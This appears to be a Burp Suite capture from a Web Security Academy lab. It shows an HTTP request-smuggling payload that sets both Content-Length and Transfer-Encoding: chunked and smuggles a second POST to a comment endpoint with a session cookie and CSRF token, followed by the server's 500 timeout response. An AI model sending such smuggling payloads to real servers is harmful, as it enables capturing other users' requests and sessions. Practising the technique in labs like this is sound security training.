 Send
Cancel
< ▼
> ▼
Target: https://0a5d00fe04c1696e800c263a0091003e.web
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 0a5d00fe04c1696e800c263a0091003e.web-security-academy.net
3 Content-Length: 257
4 Transfer-Encoding: chunked
5
6 0
7
8 POST /post/comment HTTP/1.1
9 Cookie: session=i72LNROMPqoxzNaEQC4DL4IUrDGYCXoU
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 500
12
13 csrf=116zHNhQQ2BvLMqrFuGmZO5DaBax4LyQ&postId=10&name=xyz&email=a%40b.c&
website=http%3Aa.c&comment=abc
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>